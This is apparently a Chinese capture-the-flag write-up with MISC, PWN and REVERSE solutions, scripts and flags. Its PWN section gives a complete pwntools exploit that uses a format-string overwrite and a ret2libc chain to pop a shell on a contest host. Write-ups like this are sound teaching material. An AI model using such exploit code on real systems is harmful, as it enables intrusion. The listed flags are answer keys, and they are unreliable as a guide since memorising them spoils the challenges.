新佛曰:諸毘隸僧降吽諸毘陀毘摩毘隸僧缽薩毘願毘僧願咤願毘波嚤毘闍願闍毘嚤嘚修毘隸婆隸毘修諦彌哆愍聞毘婆須須眾毘莊心降眾薩毘哆慧叻咤闍願兜毘嚤毘如佛曰在线解密
huanyinglaidaowangzherongyaoMD5 32位小加密
39c6acff08d543f5cb892bdbbdc2841fflag:
flag{39c6acff08d543f5cb892bdbbdc2841f}【MISC】祺贵人告发

png隐写就这么几种,先拿去stegsolve找不到东西。然后binwalk和foremost一下,找到了一个文件:
然后我尝试了一下图片高度修改,发现底下没藏东西。
之后爆破这个压缩包密码,发现是1574。打开后发现是一段中文,但是后半段在图片里找不到:

然后就把后半段拿去md5直接提交,发现是错的。然后整段拿去md5(32位),就是flag了
【MISC】费眼睛的flag
开题看见一个轮廓
猜测是二维码,和ISCC的一样应该。部分单元格有加粗
加粗换成纯黑

flag{4d58a180010fcce87d331c9ba36e3b93}【MISC】加点什么2.0
和1.0一样先拿下cpp




凯撒,k为偏移值,偏移量4
【PWN】format_ropx86
python
from pwn import *
p = remote('120.46.59.242', 2080)
elf = ELF('./fmt')
# 定义所需地址
puts_plt = elf.plt['puts']
puts_got = elf.got['puts']
vuln = 0x080485C1
# 接收初始提示
p.recvuntil(b'name:')
# 发送格式字符串漏洞载荷
payload = fmtstr_payload(4, {0x0804A030: 8})
p.send(payload)
# 接收下一个提示
p.recvuntil(b'secret:')
# 创建并发送第一个阶段的载荷以泄露puts地址
payload1 = b'a' * 0x108 + b'a' * 4 + p32(puts_plt) + p32(vuln) + p32(puts_got)
p.sendline(payload1)
puts_addr = u32(p.recv(4))
print(f'puts_addr = {hex(puts_addr)}')
# 计算libc基地址及相关偏移
libc_base = puts_addr - 0x05f150
system = libc_base + 0x03a950
bin_sh = libc_base + 0x15912b
# 创建并发送第二阶段的载荷以获取shell
payload2 = b'a' * 0x108 + b'a' * 4 + p32(system) + p32(0) + p32(bin_sh)
p.recvuntil(b'Please input your secret:')
p.sendline(payload2)
p.interactive()
【REVERSE】EasyGo

看到关键加密encode
简单加密,接下来就是找密文了
调试半天没有发现结果就藏在里面

解密脚本
python
str=[0x0000006A, 0x00000069, 0x00000071, 0x0000006E, 0x0000006E, 0x0000006B, 0x00000073, 0x00000073, 0x00000067, 0x00000068, 0x00000077, 0x00000069, 0x0000006B, 0x0000006A, 0x00000068, 0x00000067]
flag=''
for y in range(len(str)):
flag+=chr((str[y]+2)^3)
print(flag)flag{ohpssnvvjizhnoij}【REVERSE】EasyCPP2

加单解密
python
str='qisngksofhuivvmg'
flag=''
for y in range(len(str)):
flag+=chr((ord(str[y])+3)^1)
print(flag)flag{umwpkowshjymxxqk}【REVERSE】往哪走


使用调试进到主函数

得到flag迷宫
flag{222441144222}【REVERSE】crc

丢给gpt
得到flag
python
import zlib
import itertools
import string
# Define a helper function for CRC32 computation
def compute_crc32(input_string):
return format(zlib.crc32(input_string.encode()), '08x')
# Define the target CRC32 values from the C code
targets = [
"d1f4eb9a", # First 4 characters
"15d54739", # Next 1 character
"540bbb08", # Next 4 characters
"3fcbd242", # Next 2 characters
"2479c623", # Next 4 characters
"fcb6e20c" # Last 1 character
]
# Define the character set (visible ASCII characters)
charset = string.ascii_letters + string.digits + string.punctuation + ' '
# Define the lengths of segments we need to match
lengths = [4, 1, 4, 2, 4, 1]
# Helper function to try all combinations of a given length
def find_matching_segment(target_crc, length, charset):
for candidate in itertools.product(charset, repeat=length):
candidate_str = ''.join(candidate)
if compute_crc32(candidate_str) == target_crc:
return candidate_str
return None
# Brute force each segment
segments = []
for target, length in zip(targets, lengths):
segment = find_matching_segment(target, length, charset)
if segment:
segments.append(segment)
print(f"Found segment for target {target}: {segment}")
else:
print(f"No matching segment found for target {target}")
break
# Combine all segments if all were found
if len(segments) == len(targets):
final_input = ''.join(segments)
print(f"Found full input: {final_input}")
else:
print("Failed to find a valid input string for all segments.")flag{ezrebyzhsh}【REVERSE】c2
